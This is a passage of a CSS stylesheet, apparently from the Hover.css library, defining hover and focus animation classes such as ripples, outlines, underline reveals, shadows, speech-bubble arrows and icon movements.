.hvr-shutter-out-vertical:active, .hvr-shutter-out-vertical:focus, .hvr-shutter-out-vertical:hover {
  color: #fff;
}

.hvr-shutter-out-vertical:active:before, .hvr-shutter-out-vertical:focus:before, .hvr-shutter-out-vertical:hover:before {
  -webkit-transform: scaleY(1);
  transform: scaleY(1);
}

.hvr-border-fade {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-border-fade:active, .hvr-border-fade:focus, .hvr-border-fade:hover {
  box-shadow: inset 0 0 0 4px #2098D1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hollow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: background;
  transition-property: background;
  box-shadow: inset 0 0 0 4px #e1e1e1, 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-hollow:active, .hvr-hollow:focus, .hvr-hollow:hover {
  background: 0 0;
}

.hvr-trim {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-trim:before {
  content: "";
  position: absolute;
  border: #fff solid 4px;
  top: 4px;
  left: 4px;
  right: 4px;
  bottom: 4px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.hvr-trim:active:before, .hvr-trim:focus:before, .hvr-trim:hover:before {
  opacity: 1;
}

@-webkit-keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
@keyframes hvr-ripple-out {
  100% {
    top: -12px;
    right: -12px;
    bottom: -12px;
    left: -12px;
    opacity: 0;
  }
}
.hvr-ripple-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-ripple-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 6px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-out:active:before, .hvr-ripple-out:focus:before, .hvr-ripple-out:hover:before {
  -webkit-animation-name: hvr-ripple-out;
  animation-name: hvr-ripple-out;
}

@-webkit-keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
@keyframes hvr-ripple-in {
  100% {
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    opacity: 1;
  }
}
.hvr-ripple-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-ripple-in:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -12px;
  right: -12px;
  bottom: -12px;
  left: -12px;
  opacity: 0;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
}

.hvr-ripple-in:active:before, .hvr-ripple-in:focus:before, .hvr-ripple-in:hover:before {
  -webkit-animation-name: hvr-ripple-in;
  animation-name: hvr-ripple-in;
}

.hvr-outline-out {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-outline-out:before {
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-out:active:before, .hvr-outline-out:focus:before, .hvr-outline-out:hover:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
}

.hvr-outline-in {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-outline-in:before {
  pointer-events: none;
  content: "";
  position: absolute;
  border: #e1e1e1 solid 4px;
  top: -16px;
  right: -16px;
  bottom: -16px;
  left: -16px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: top, right, bottom, left;
  transition-property: top, right, bottom, left;
}

.hvr-outline-in:active:before, .hvr-outline-in:focus:before, .hvr-outline-in:hover:before {
  top: -8px;
  right: -8px;
  bottom: -8px;
  left: -8px;
  opacity: 1;
}

.hvr-round-corners {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: border-radius;
  transition-property: border-radius;
}

.hvr-round-corners:active, .hvr-round-corners:focus, .hvr-round-corners:hover {
  border-radius: 1em;
}

.hvr-underline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-left:active:before, .hvr-underline-from-left:focus:before, .hvr-underline-from-left:hover:before {
  right: 0;
}

.hvr-underline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-center:active:before, .hvr-underline-from-center:focus:before, .hvr-underline-from-center:hover:before {
  left: 0;
  right: 0;
}

.hvr-underline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-from-right:active:before, .hvr-underline-from-right:focus:before, .hvr-underline-from-right:hover:before {
  left: 0;
}

.hvr-overline-from-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-left:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 100%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: right;
  transition-property: right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-left:active:before, .hvr-overline-from-left:focus:before, .hvr-overline-from-left:hover:before {
  right: 0;
}

.hvr-overline-from-center {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-center:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 51%;
  right: 51%;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left, right;
  transition-property: left, right;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-center:active:before, .hvr-overline-from-center:focus:before, .hvr-overline-from-center:hover:before {
  left: 0;
  right: 0;
}

.hvr-overline-from-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-from-right:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 100%;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transition-property: left;
  transition-property: left;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-from-right:active:before, .hvr-overline-from-right:focus:before, .hvr-overline-from-right:hover:before {
  left: 0;
}

.hvr-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  border-color: #2098D1;
  border-style: solid;
  border-width: 0;
  -webkit-transition-property: border-width;
  transition-property: border-width;
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-reveal:active:before, .hvr-reveal:focus:before, .hvr-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
  border-width: 4px;
}

.hvr-underline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-underline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  bottom: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(4px);
  transform: translateY(4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-underline-reveal:active:before, .hvr-underline-reveal:focus:before, .hvr-underline-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.hvr-overline-reveal {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  overflow: hidden;
}

.hvr-overline-reveal:before {
  content: "";
  position: absolute;
  z-index: -1;
  left: 0;
  right: 0;
  top: 0;
  background: #2098D1;
  height: 4px;
  -webkit-transform: translateY(-4px);
  transform: translateY(-4px);
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-overline-reveal:active:before, .hvr-overline-reveal:focus:before, .hvr-overline-reveal:hover:before {
  -webkit-transform: translateY(0);
  transform: translateY(0);
}

.hvr-glow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-glow:active, .hvr-glow:focus, .hvr-glow:hover {
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
}

.hvr-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-shadow:active, .hvr-shadow:focus, .hvr-shadow:hover {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
}

.hvr-grow-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow, transform;
  transition-property: box-shadow, transform;
}

.hvr-grow-shadow:active, .hvr-grow-shadow:focus, .hvr-grow-shadow:hover {
  box-shadow: 0 10px 10px -10px rgba(0, 0, 0, 0.5);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}

.hvr-box-shadow-outset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
}

.hvr-box-shadow-outset:active, .hvr-box-shadow-outset:focus, .hvr-box-shadow-outset:hover {
  box-shadow: 2px 2px 2px rgba(0, 0, 0, 0.6);
}

.hvr-box-shadow-inset {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: box-shadow;
  transition-property: box-shadow;
  box-shadow: inset 0 0 0 rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-box-shadow-inset:active, .hvr-box-shadow-inset:focus, .hvr-box-shadow-inset:hover {
  box-shadow: inset 2px 2px 2px rgba(0, 0, 0, 0.6), 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-float-shadow {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-float-shadow:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  top: 100%;
  left: 5%;
  height: 10px;
  width: 90%;
  opacity: 0;
  background: -webkit-radial-gradient(center, ellipse, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at center, rgba(0, 0, 0, 0.35) 0, rgba(0, 0, 0, 0) 80%);
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform, opacity;
  transition-property: transform, opacity;
}

.hvr-float-shadow:active, .hvr-float-shadow:focus, .hvr-float-shadow:hover {
  -webkit-transform: translateY(-5px);
  transform: translateY(-5px);
}

.hvr-float-shadow:active:before, .hvr-float-shadow:focus:before, .hvr-float-shadow:hover:before {
  opacity: 1;
  -webkit-transform: translateY(5px);
  transform: translateY(5px);
}

.hvr-shadow-radial {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-shadow-radial:after, .hvr-shadow-radial:before {
  pointer-events: none;
  position: absolute;
  content: "";
  left: 0;
  width: 100%;
  box-sizing: border-box;
  height: 5px;
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: opacity;
  transition-property: opacity;
}

.hvr-shadow-radial:before {
  bottom: 100%;
  background: -webkit-radial-gradient(50% 150%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% 150%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:after {
  top: 100%;
  background: -webkit-radial-gradient(50% -50%, ellipse, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
  background: radial-gradient(ellipse at 50% -50%, rgba(0, 0, 0, 0.6) 0, rgba(0, 0, 0, 0) 80%);
}

.hvr-shadow-radial:active:after, .hvr-shadow-radial:active:before, .hvr-shadow-radial:focus:after, .hvr-shadow-radial:focus:before, .hvr-shadow-radial:hover:after, .hvr-shadow-radial:hover:before {
  opacity: 1;
}

.hvr-bubble-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-top:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  top: 0;
  border-width: 0 10px 10px;
  border-color: transparent transparent #e1e1e1;
}

.hvr-bubble-top:active:before, .hvr-bubble-top:focus:before, .hvr-bubble-top:hover:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-right:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  right: 0;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
}

.hvr-bubble-right:active:before, .hvr-bubble-right:focus:before, .hvr-bubble-right:hover:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-bottom:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  left: calc(50% - 10px);
  bottom: 0;
  border-width: 10px 10px 0;
  border-color: #e1e1e1 transparent transparent;
}

.hvr-bubble-bottom:active:before, .hvr-bubble-bottom:focus:before, .hvr-bubble-bottom:hover:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
}

.hvr-bubble-left:before {
  pointer-events: none;
  position: absolute;
  z-index: -1;
  content: "";
  border-style: solid;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
  top: calc(50% - 10px);
  left: 0;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
}

.hvr-bubble-left:active:before, .hvr-bubble-left:focus:before, .hvr-bubble-left:hover:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-bubble-float-top {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-top:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  top: 0;
  border-style: solid;
  border-width: 0 10px 10px;
  border-color: transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-top:active, .hvr-bubble-float-top:focus, .hvr-bubble-float-top:hover {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-float-top:active:before, .hvr-bubble-float-top:focus:before, .hvr-bubble-float-top:hover:before {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-float-right {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-right:before {
  position: absolute;
  z-index: -1;
  top: calc(50% - 10px);
  right: 0;
  content: "";
  border-style: solid;
  border-width: 10px 0 10px 10px;
  border-color: transparent transparent transparent #e1e1e1;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-right:active, .hvr-bubble-float-right:focus, .hvr-bubble-float-right:hover {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-bubble-float-right:active:before, .hvr-bubble-float-right:focus:before, .hvr-bubble-float-right:hover:before {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-float-bottom {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-bottom:before {
  position: absolute;
  z-index: -1;
  content: "";
  left: calc(50% - 10px);
  bottom: 0;
  border-style: solid;
  border-width: 10px 10px 0;
  border-color: #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-bottom:active, .hvr-bubble-float-bottom:focus, .hvr-bubble-float-bottom:hover {
  -webkit-transform: translateY(-10px);
  transform: translateY(-10px);
}

.hvr-bubble-float-bottom:active:before, .hvr-bubble-float-bottom:focus:before, .hvr-bubble-float-bottom:hover:before {
  -webkit-transform: translateY(10px);
  transform: translateY(10px);
}

.hvr-bubble-float-left {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  position: relative;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-left:before {
  position: absolute;
  z-index: -1;
  content: "";
  top: calc(50% - 10px);
  left: 0;
  border-style: solid;
  border-width: 10px 10px 10px 0;
  border-color: transparent #e1e1e1 transparent transparent;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-transition-property: transform;
  transition-property: transform;
}

.hvr-bubble-float-left:active, .hvr-bubble-float-left:focus, .hvr-bubble-float-left:hover {
  -webkit-transform: translateX(10px);
  transform: translateX(10px);
}

.hvr-bubble-float-left:active:before, .hvr-bubble-float-left:focus:before, .hvr-bubble-float-left:hover:before {
  -webkit-transform: translateX(-10px);
  transform: translateX(-10px);
}

.hvr-icon-back {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}

.hvr-icon-back .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-back:active .hvr-icon, .hvr-icon-back:focus .hvr-icon, .hvr-icon-back:hover .hvr-icon {
  -webkit-transform: translateX(-4px);
  transform: translateX(-4px);
}

.hvr-icon-forward {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
}

.hvr-icon-forward .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  -webkit-transition-duration: 0.1s;
  transition-duration: 0.1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-out;
  transition-timing-function: ease-out;
}

.hvr-icon-forward:active .hvr-icon, .hvr-icon-forward:focus .hvr-icon, .hvr-icon-forward:hover .hvr-icon {
  -webkit-transform: translateX(4px);
  transform: translateX(4px);
}

@-webkit-keyframes hvr-icon-down {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
@keyframes hvr-icon-down {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(6px);
    transform: translateY(6px);
  }
}
.hvr-icon-down {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-down .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-down:active .hvr-icon, .hvr-icon-down:focus .hvr-icon, .hvr-icon-down:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-down;
  animation-name: hvr-icon-down;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes hvr-icon-up {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
@keyframes hvr-icon-up {
  0%, 100%, 50% {
    -webkit-transform: translateY(0);
    transform: translateY(0);
  }
  25%, 75% {
    -webkit-transform: translateY(-6px);
    transform: translateY(-6px);
  }
}
.hvr-icon-up {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-up .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-up:active .hvr-icon, .hvr-icon-up:focus .hvr-icon, .hvr-icon-up:hover .hvr-icon {
  -webkit-animation-name: hvr-icon-up;
  animation-name: hvr-icon-up;
  -webkit-animation-duration: 0.75s;
  animation-duration: 0.75s;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

.hvr-icon-spin {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-spin .hvr-icon {
  -webkit-transition-duration: 1s;
  transition-duration: 1s;
  -webkit-transition-property: transform;
  transition-property: transform;
  -webkit-transition-timing-function: ease-in-out;
  transition-timing-function: ease-in-out;
}

.hvr-icon-spin:active .hvr-icon, .hvr-icon-spin:focus .hvr-icon, .hvr-icon-spin:hover .hvr-icon {
  -webkit-transform: rotate(360deg);
  transform: rotate(360deg);
}

@-webkit-keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100%, 51% {
    opacity: 1;
  }
}
@keyframes hvr-icon-drop {
  0% {
    opacity: 0;
  }
  50% {
    opacity: 0;
    -webkit-transform: translateY(-100%);
    transform: translateY(-100%);
  }
  100%, 51% {
    opacity: 1;
  }
}
.hvr-icon-drop {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: perspective(1px) translateZ(0);
  transform: perspective(1px) translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
}

.hvr-icon-drop .hvr-icon {
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
}

.hvr-icon-drop:active .hvr-icon, .hvr-icon-drop:focus .hvr-icon, .hvr-icon-drop:hover .hvr-icon {
  opacity: 0;
  -webkit-transition-duration: 0.3s;
  transition-duration: 0.3s;
  -webkit-animation-name: hvr-icon-drop;
